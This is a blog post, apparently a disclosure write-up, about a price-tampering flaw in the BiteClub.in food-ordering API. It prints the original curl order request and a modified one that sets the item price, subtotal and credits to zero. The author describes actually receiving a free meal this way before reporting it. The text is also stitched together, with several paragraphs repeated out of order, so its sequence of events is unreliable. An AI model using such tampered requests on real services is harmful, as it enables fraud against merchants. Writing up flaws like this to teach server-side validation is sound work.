What was the security threat and how I found it
First of all I would like to thank BiteClub.in for developing a not-so-secure website because of which I was able to get meals free of cost this weekend.So it started with me trying to place an order on BiteClub.in for dinner. I tried several times but each time it failed. Damn, I was not able to place an order. So I thought I should check what all API calls they are making and try to figure out what might be the issue.
For those who don't know what BiteClub.in is, it is a food providing service which connects local chefs directly to the users. It is currently serving in Gurgaon and Delhi.
During the investigation of API calls, I found something very buggy. There was an API call to confirm the order to their server. This is the same API call which was failing. I started going deep into this API call and started analysing its parameters. The API call was(in curl format):
curl 'http://biteclubproduction.elasticbeanstalk.com/api/order' -H 'Origin: http://biteclub.in' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.8,cs;q=0.6,es;q=0.4' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36' -H 'Content-Type: application/json;charset=UTF-8' -H 'Accept: application/json, text/plain, */*' -H 'Referer: http://biteclub.in/checkout' -H 'Connection: keep-alive' --data-binary '{"amount":100,"customer":{"class":"in.biteclub.User","id":"****"},"orderDateParameter":"20150711","deliveryAddress":{"fullAddress":"****","landmark":"****","deliveryArea":{"class":"in.biteclub.DeliveryArea","id":"546312a4e4b0c20a57500d70"}},"deliveryArea":{"class":"in.biteclub.DeliveryArea","id":"546312a4e4b0c20a57500d70"},"hub":{"class":"in.biteclub.Hub","id":"553cbec3e4b0eee8a02f0645"},"deliveryTimeSlot":{"beginHour":19,"beginMinute":0,"endHour":20,"endMinute":0},"orderItems":[{"dish":{"class":"in.biteclub.Dish","id":"550874f5e4b01d0843550b49"},"quantity":1,"finalPrice":200}],"paymentMethod":"Cash on Delivery","channel":"Web","creditsUsed":true,"numberOfCredits":"200","subtotal":200,"taxes":{"VAT":0},"periodOfDay":"Dinner"}' --compressedFrom this API call, I was able to figure out following information:
- API end-point: http://biteclubproduction.elasticbeanstalk.com/api/order
- There are four parameters in this call related to cost of the order which are:
- amount
- finalPrice
- numberOfCredits
- subtotal
YESSSS I was able to place orders at a cost of 0(zero)
The modified API call was:

Seconds after running this command in my Terminal, I got the confirmation email from BiteClub that my order had been successfully placed and yes the cost of the order in that email was zero :)
Here is the screenshot of the email:
I sent this mail at 7:22 PM. When I rechecked the issue at 11:00 PM, it was still there and it was still allowing me to place an order with cost zero. I was really shocked at their response. How can they just ignore such a big security threat on their website? OK, I'll take back my words, this is not so much a threat but it's more of an open invitation to anyone who can, and it's really simple, to order and have unlimited free food being so generously made available by biteclub.
I then sent a message to them on facebook, it was seen instantly, but again, no reply.
So, I decided to notify their founders regarding the issue. I messaged all the founders on the linkedin. But all in vain. Nobody responded.
I had to go out of station for few days after that. On coming back, I rechecked it. They had fixed it finally.
It is very sad to know that these startups are just building websites/application but not putting in adequate mechanisms to ensure the safety of their applications. Also, their negligence to the mails and messages was very disappointing. I was very ready to explain the issue to them but they never bothered asking me. They simply ignored them. But I am happy that they have at least fixed it.
curl 'http://biteclubproduction.elasticbeanstalk.com/api/order' -H 'Origin: http://biteclub.in' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.8,cs;q=0.6,es;q=0.4' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36' -H 'Content-Type: application/json;charset=UTF-8' -H 'Accept: application/json, text/plain, */*' -H 'Referer: http://biteclub.in/checkout' -H 'Connection: keep-alive' --data-binary '{"amount":100,"customer":{"class":"in.biteclub.User","id":"****"},"orderDateParameter":"20150711","deliveryAddress":{"fullAddress":"****","landmark":"****","deliveryArea":{"class":"in.biteclub.DeliveryArea","id":"546312a4e4b0c20a57500d70"}},"deliveryArea":{"class":"in.biteclub.DeliveryArea","id":"546312a4e4b0c20a57500d70"},"hub":{"class":"in.biteclub.Hub","id":"553cbec3e4b0eee8a02f0645"},"deliveryTimeSlot":{"beginHour":19,"beginMinute":0,"endHour":20,"endMinute":0},"orderItems":[{"dish":{"class":"in.biteclub.Dish","id":"550874f5e4b01d0843550b49"},"quantity":1,"finalPrice":0}],"paymentMethod":"Cash on Delivery","channel":"Web","creditsUsed":true,"numberOfCredits":"0","subtotal":0,"taxes":{"VAT":0},"periodOfDay":"Dinner"}' --compressedSeconds after running this command in my Terminal, I got the confirmation email from BiteClub that my order had been successfully placed and yes the cost of the order in that email was zero :)
Here is the screenshot of the email:
And then after a few hours, I got the food.
I asked the delivery boy: How much should I pay?
Delivery boy: Nothing Sir! Your order cost is 0.
So in the whole process from ordering to delivery, they were not able to figure out how the cost of a particular item could be 0.
Why did this security problem occur?
I never thought, any developer could commit this silly mistake. They only made client side calculations and validations. No server side calculations or checks were in place. Whatever the cost and prices of the items were sent in the request, they were used directly without validating them for their correctness.The even bigger mistake :
It leaves me absolutely furious to see developers and startup so blatantly ignore security. How can they assume that they can implement insecure, non-encrypted API calls with no mechanisms for establishing the client and user's identity only on the assumption that "no one would take the time to meddle with our API" for a free (insert Pizza/Salad/Thaali here). A similar incident had come to surface, much to the shock of any sane geek when Ola was making wallet transactions on an open HTTP API. Bravo Sirs! With the availability of federated identity systems and now even the OAuth mechanisms provided by FaceBook, Google, Twitter, GitHub etc. it has become so difficult not to create a secure native / web client, but somehow, someone manages to do it :)nTelling this to BiteClub.in
I sent an email to delicious@biteclub.in
But to my surprise, they did not reply and did not even bother to contact me to enquire more about the problem.Hello Biteclub,This evening (around 5 PM), I was trying to place an order on your website: biteclub.in but was not able to do so. On the last page, I was always getting “Failure”. So, just out of curiosity, I tried to figure out what may be the issue I am facing. While debugging that I found a security threat on your website. I explored it a bit more. Finally, I was able to place an order (worth Rs 200) on your website by modifying the cost to 0.
I sent this mail at 7:22 PM. When I rechecked the issue at 11:00 PM, it was still there and it was still allowing me to place an order with cost zero. I was really shocked at their response. How can they just ignore such a big security threat on their website? OK, I'll take back my words, this is not so much a threat but it's more of an open invitation to anyone who can, and it's really simple, to order and have unlimited free food being so generously made available by biteclub.
I then sent a message to them on facebook, it was seen instantly, but again, no reply.
So, I decided to notify their founders regarding the issue. I messaged all the founders on the linkedin. But all in vain. Nobody responded.
I had to go out of station for few days after that. On coming back, I rechecked it. They had fixed it finally.
It is very sad to know that these startups are just building websites/application but not putting in adequate mechanisms to ensure the safety of their applications. Also, their negligence to the mails and messages was very disappointing. I was very ready to explain the issue to them but they never bothered asking me. They simply ignored them. But I am happy that they have at least fixed it.